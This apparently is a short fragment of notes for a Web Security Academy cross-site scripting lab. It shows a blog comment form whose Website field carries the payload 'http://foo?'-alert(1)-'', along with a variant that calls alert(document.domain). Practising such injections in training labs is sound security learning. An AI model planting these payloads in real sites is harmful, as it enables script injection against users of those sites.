 https://0aa5000c03623c18803b35370076005a.web-security-academy.net/post?postId=1
&apos;-alert(document.domain)-&apos;
Leave a comment
Comment:
aditya welcomes you !!
Name:
raj
Email:
raj@gmail.com
Website:
http://foo?&apos;-alert(1)-&apos;
Post Comment